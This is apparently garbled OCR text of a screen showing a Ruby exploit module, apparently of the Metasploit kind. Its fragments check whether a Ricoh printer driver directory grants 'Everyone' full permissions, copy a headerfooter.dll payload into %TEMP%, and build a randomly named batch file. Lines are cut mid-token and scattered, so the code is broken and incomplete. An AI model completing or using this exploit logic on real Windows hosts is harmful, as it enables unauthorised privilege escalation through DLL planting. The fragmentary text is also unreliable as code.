
"#{@driver_path}\"")

('Everyone:')

(F\)/)

('Ricoh driver directory does not have full permissions'
driver directory: #{@driver_path}")

driver directory has full permissions')

d, 'Printer driver script not found') unless file?(@scrip
d_dll

}\\headerfooter.dll"

TEMP%\\headerfooter.dll')

 to #{temp_path}")

h("%TEMP%\\#{Rex::Text.rand_text_alpha(5..9)}.bat")

_path}\" \"#{dll_path}\""
